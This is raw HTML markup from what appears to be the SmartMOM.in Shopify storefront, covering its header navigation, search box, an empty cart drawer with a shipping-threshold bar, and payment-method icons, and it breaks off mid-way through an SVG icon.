  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/smart-gifting" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Smart Picks
                    </a></li><li><a href="/collections/smart-working" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Must-Haves
                    </a></li><li><a href="/collections/smart-caring" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Top Deals
                    </a></li><li><a href="/collections/hot-selling" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daily Essentials
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 18.803418803418804%"
            
          ><img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-smart-picks"
                    href="/collections/smart-gifting"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Smart Picks</span>
                  </a></li><li><a
                    id="HeaderMenu-must-haves"
                    href="/collections/smart-working"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Must-Haves</span>
                  </a></li><li><a
                    id="HeaderMenu-top-deals"
                    href="/collections/smart-caring"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Top Deals</span>
                  </a></li><li><a
                    id="HeaderMenu-daily-essentials"
                    href="/collections/hot-selling"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Daily Essentials</span>
                  </a></li><li><a
                    id="HeaderMenu-track-order"
                    href="/pages/track-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SmartMOM.in",
    
      "logo": "https:\/\/smartmom.in\/cdn\/shop\/files\/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/smartmom.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>₹ 50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="shiprocket-headless" data-type="mini-cart"></div>

                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 